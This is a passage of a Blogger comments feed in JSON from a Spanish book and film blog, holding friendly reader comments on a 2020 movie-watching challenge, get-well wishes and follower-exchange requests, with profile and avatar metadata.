(familialectorade4.blogspot.com)"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02109482192591340055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKb9rEL9xX-MXz1skD4M1RL3Hx-CGB46SELlgMbTdby4MCpPpZC1njs7AM3sRS-47yl4Lxt6J3Lotc_coxAz4OE4JNVQXyDfahNtUjSPrqZZTFaRoD4Z3C7FdsVtz_6Q\/s113\/gentleman+club.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-859863102"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 16:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-513865874683779153"},"published":{"$t":"2020-01-09T13:59:16.309+01:00"},"updated":{"$t":"2020-01-09T13:59:16.309+01:00"},"title":{"type":"text","$t":"Ahí va mi entrada. \n\nhttp:\/\/www.lecturapolis.com\/2..."},"summary":{"type":"text","$t":"Ahí va mi entrada. \u003Cbr \/\u003E\u003Cbr \/\u003Ehttp:\/\/www.lecturapolis.com\/2020\/01\/reto-palomitero-2020.html"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/513865874683779153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/513865874683779153"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578574756309#c513865874683779153","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/647187738781695555"}],"author":[{"name":{"$t":"Marisa G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11719431518461771987"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWEbVmbQJXqKZTaG6npc89nrW8nUz86HtGayE4KTh7Kryws9re-OBFeBJec7Uvhro0NcqzyMMtrkjs39FgyCfovBastXV3Nih_pQp_pNpktLy3UpbngXOsdf1LPqZPUA\/s220\/foto+perfil+2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-62879796"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 13:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2322293860637119685"},"published":{"$t":"2020-01-09T10:13:19.231+01:00"},"updated":{"$t":"2020-01-09T10:13:19.231+01:00"},"title":{"type":"text","$t":"¡Bienvenida de nuevo! Me alegro que estés mejor, v..."},"summary":{"type":"text","$t":"¡Bienvenida de nuevo! Me alegro que estés mejor, vaya meses has tenido que pasar \u0026gt;_\u0026lt; Tiene que ser complicado compaginarlo todo, así que simplemente pásate por aquí cuando puedas y sientas ganas, que aunque sea una entrada cada tiempo, vamos a leerte igual ^^\u003Cbr \/\u003E\u003Cbr \/\u003E¡Un besito!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/2322293860637119685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/2322293860637119685"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1578561199231#c2322293860637119685","title":""}],"author":[{"name":{"$t":"Shiane"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03382776707315852803"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJn-2om6UgGSheTFNUgvCHbPYS5UIyOE1mHcXpZS6D5XP6YmYZU-R4yP0ZC5DnEYe8aqX59D4O9LxJCBmj5kfOTorV7Yf1ln-ge4hyQBXgAYBTyQ3HF14R_EUIl7QsezA\/s220\/1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1600429734"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 10:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6091747052830838921"},"published":{"$t":"2020-01-09T10:08:28.350+01:00"},"updated":{"$t":"2020-01-09T10:08:28.350+01:00"},"title":{"type":"text","$t":"¡Mucha suerte con el reto! ^^ Yo este año también ..."},"summary":{"type":"text","$t":"¡Mucha suerte con el reto! ^^ Yo este año también me he propuesto verme 60 pelis y otro reto a parte con alguans premisas, así que a ver qué tal se da :)\u003Cbr \/\u003E\u003Cbr \/\u003E¡Un besito!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6091747052830838921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6091747052830838921"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578560908350#c6091747052830838921","title":""}],"author":[{"name":{"$t":"Shiane"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03382776707315852803"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJn-2om6UgGSheTFNUgvCHbPYS5UIyOE1mHcXpZS6D5XP6YmYZU-R4yP0ZC5DnEYe8aqX59D4O9LxJCBmj5kfOTorV7Yf1ln-ge4hyQBXgAYBTyQ3HF14R_EUIl7QsezA\/s220\/1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1600429734"},{"name":"blogger.displayTime","value":"9 de enero de 2020 a las 10:08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-647187738781695555"},"published":{"$t":"2020-01-08T18:43:32.871+01:00"},"updated":{"$t":"2020-01-08T18:43:32.871+01:00"},"title":{"type":"text","$t":"¿Pero cómo que no he descubierto este reto antes....."},"summary":{"type":"text","$t":"¿Pero cómo que no he descubierto este reto antes...? Si mi blog precisamente dedica los miércoles al cine. Hoy reseñé Historia de un matrimonio. Si te interesa, puedes leer mi opinión en www.lecturapolis.com. Creo que me voy a apuntar a tu reto. Me parece muy divertido y entretenido. Y por cierto, como cada año, he vuelto a lanzar el Reto Autores de la A a la Z. Por si te animas. Besos. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/647187738781695555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/647187738781695555"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1578505412871#c647187738781695555","title":""}],"author":[{"name":{"$t":"Marisa G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11719431518461771987"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWEbVmbQJXqKZTaG6npc89nrW8nUz86HtGayE4KTh7Kryws9re-OBFeBJec7Uvhro0NcqzyMMtrkjs39FgyCfovBastXV3Nih_pQp_pNpktLy3UpbngXOsdf1LPqZPUA\/s220\/foto+perfil+2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-62879796"},{"name":"blogger.displayTime","value":"8 de enero de 2020 a las 18:43"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6117386697321052088"},"published":{"$t":"2020-01-07T09:16:45.494+01:00"},"updated":{"$t":"2020-01-07T09:16:45.494+01:00"},"title":{"type":"text","$t":"A veces hay que parar para poder seguir con lo que..."},"summary":{"type":"text","$t":"A veces hay que parar para poder seguir con lo que nos gusta, disfruta de lo que te vaya apeteciendo, un abrazo, feliz año y espero que te mejores pronto, un saludo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6117386697321052088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/6117386697321052088"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1578385005494#c6117386697321052088","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"7 de enero de 2020 a las 9:16"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5967894266675590111"},"published":{"$t":"2020-01-04T18:29:51.199+01:00"},"updated":{"$t":"2020-01-04T18:29:51.199+01:00"},"title":{"type":"text","$t":"¡Uy, que bueno saber que estás bien y que fue solo..."},"summary":{"type":"text","$t":"¡Uy, que bueno saber que estás bien y que fue solo un susto! Me alegro mucho❤ Me parece genial que hayas logrado cumplir ambos retos :) muchos muchos ánimos para este año. El cambio de año es una excusa genial para replantearse algunas cosas y salir refrescados con más ganas para otras!\u003Cbr \/\u003E¡Feliz año! ❤"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/5967894266675590111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/831183917319672059\/comments\/default\/5967894266675590111"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html?showComment=1578158991199#c5967894266675590111","title":""}],"author":[{"name":{"$t":"Lara"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16884637124818430379"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"20","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNOJ9lTuRTpbhSrZynwWSZuHIFxwp6nLt6GrFpFipJt_mgBdiRVzATWDVi7oFZPD4OyRrjnhU1H-nJFZ9mbbbkB7auAFR5Gf_TlESVVpjp5Kz49a7-13H34W18A40vIg\/s220\/pics-for-vintage-girl-drawing-tumblr-png-girl-drawing-png-drawing-girl-png-820_515.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/831183917319672059","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-12504799"},{"name":"blogger.displayTime","value":"4 de enero de 2020 a las 18:29"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3142091514545394838"},"published":{"$t":"2020-01-04T11:47:31.091+01:00"},"updated":{"$t":"2020-01-04T11:47:31.091+01:00"},"title":{"type":"text","$t":"SEGUIDOS TODOS HASTA AQUÍ. En breve abriré otro po..."},"summary":{"type":"text","$t":"SEGUIDOS TODOS HASTA AQUÍ. En breve abriré otro post porque en es es casi imposible contestaros a todos. Un abrazo y gracias a todos por seguirme."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3142091514545394838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3142091514545394838"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1578134851091#c3142091514545394838","title":""}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"4 de enero de 2020 a las 11:47"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-877762490558864002"},"published":{"$t":"2020-01-04T11:03:37.443+01:00"},"updated":{"$t":"2020-01-04T11:03:37.443+01:00"},"title":{"type":"text","$t":"Muchas gracias por el comentario. Me alegra que te..."},"summary":{"type":"text","$t":"Muchas gracias por el comentario. Me alegra que te haya picado la curiosidad. Espero que te animes con la lectura. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/877762490558864002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/877762490558864002"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html?showComment=1578132217443#c877762490558864002","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/7886328953085712930"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8794964420428908472","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"4 de enero de 2020 a las 11:03"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2676700061403495941"},"published":{"$t":"2019-11-13T12:05:50.698+01:00"},"updated":{"$t":"2019-11-13T12:05:50.698+01:00"},"title":{"type":"text","$t":"Me quedo por aquí de seguidora y te invito a que t..."},"summary":{"type":"text","$t":"Me quedo por aquí de seguidora y te invito a que te pases por el mío si te apetece. \u003Cbr \/\u003Ehttp:\/\/rociotizon.blogspot.com\/\u003Cbr \/\u003EUn abrazo"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2676700061403495941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2676700061403495941"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1573643150698#c2676700061403495941","title":""}],"author":[{"name":{"$t":"Rocío G. Tizón"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/02726533199352045903"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVux_YmsJ4dHjdnKgx7zR36S50ZSoxS-yARocpV9ScpqV5mgBqmFi9ypfYhVASz_uIb7vvo4_B3mx4UZP1-JtuPhgPV7goCy6QrUzyjaSJ3wk3pqU5ms7c_C7WhZRXnck\/s113\/gatito-lector_gatos_liloo_print_principal.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-448148791"},{"name":"blogger.displayTime","value":"13 de noviembre de 2019 a las 12:05"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7886328953085712930"},"published":{"$t":"2019-10-25T22:44:20.646+02:00"},"updated":{"$t":"2019-10-25T22:44:20.646+02:00"},"title":{"type":"text","$t":"Muy interesantes las imagenes y la historia contri..."},"summary":{"type":"text","$t":"Muy interesantes las imagenes y la historia contribuye a que mi curiosidad desee leerla, gracias, saludosbuhos!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/7886328953085712930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/8794964420428908472\/comments\/default\/7886328953085712930"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html?showComment=1572036260646#c7886328953085712930","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/8794964420428908472","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"25 de octubre de 2019 a las 22:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2851503023053255773"},"published":{"$t":"2019-10-21T15:57:23.710+02:00"},"updated":{"$t":"2019-10-21T15:57:23.710+02:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"Este comentario ha sido eliminado por el autor."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2851503023053255773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2851503023053255773"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1571666243710#c2851503023053255773","title":""}],"author":[{"name":{"$t":"Carmen Cardeñosa"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16128209100914573158"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJAkz2L10xDn3MPacsqkJMbr9EB8Yte7IFQJlJpf_UQ47jX1A-q1qFjgIJ94NnNTlfVgG7xkURcJePf4TONBRkCzzgt-X39k3oTfUY0AlnjPOnjIQPYvLxxgfTRsz1v-oEdC74f8Y461SD4dDO_e7_twcCx6gDvMmnMt0XFpKz37536hU\/s1600\/SAndresdeTeixido1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-1529351212"},{"name":"blogger.displayTime","value":"21 de octubre de 2019 a las 15:57"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3176277784568389558"},"published":{"$t":"2019-10-05T05:26:09.002+02:00"},"updated":{"$t":"2019-10-05T05:26:09.002+02:00"},"title":{"type":"text","$t":"De qué origen son estos lápices, me acaban de rega..."},"summary":{"type":"text","$t":"De qué origen son estos lápices, me acaban de regalar un estuche de lona y es una marca nueva para mi."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2840191331696660717\/comments\/default\/3176277784568389558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/2840191331696660717\/comments\/default\/3176277784568389558"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/ec-07-hoy-probamoslapices-marco-raffine.html?showComment=1570245969002#c3176277784568389558","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09046443665395224054"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/ec-07-hoy-probamoslapices-marco-raffine.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-2840191331696660717","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/2840191331696660717","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-138225765"},{"name":"blogger.displayTime","value":"5 de octubre de 2019 a las 5:26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4669872340395961079"},"published":{"$t":"2019-10-02T14:20:10.174+02:00"},"updated":{"$t":"2019-10-02T14:20:10.174+02:00"},"title":{"type":"text","$t":"¡¡¡Hola, corazón!!! Formo parte de la iniciativa y..."},"summary":{"type":"text","$t":"¡¡¡Hola, corazón!!! Formo parte de la iniciativa y ya sigo tú hermoso blog. Te dejo mi cuenta:\u003Cbr \/\u003E\u003Ca href=\"http:\/\/lachicamoxie.blogspot.com\/\" rel=\"nofollow\"\u003Elachicamoxie\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E❤SIEMPRE DEVUELVO LAS VISITAS por si alguien quiere pasarse❤"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4669872340395961079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4669872340395961079"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1570018810174#c4669872340395961079","title":""}],"author":[{"name":{"$t":"Mika_books_"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06145646917372465469"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3ZPjKaPl5Qv0JWoAj9dYjDVswvUjrypg_84XYwBtaTwDcoZJWZronenaNTqH5KcqI9z04sruv7RHxdVU5kJkgUWGOT49cJyG5LszFbeo8zrz8_hCENzH6BUpmflLeGQY\/s113\/PicsArt_09-09-11.36.36.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-615317390"},{"name":"blogger.displayTime","value":"2 de octubre de 2019 a las 14:20"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8296489970912041742"},"published":{"$t":"2019-09-07T20:01:44.182+02:00"},"updated":{"$t":"2019-09-07T20:01:44.182+02:00"},"title":{"type":"text","$t":"Hola me uno a la iniciativa. Soy nueva en este mun..."},"summary":{"type":"text","$t":"Hola me uno a la iniciativa. Soy nueva en este mundo. Pero muy agradecida. No olviden pasarse por favor. Nos leemos.\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/elhobbyfavoritodemaga.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8296489970912041742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8296489970912041742"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1567879304182#c8296489970912041742","title":""}],"author":[{"name":{"$t":"El hobby de 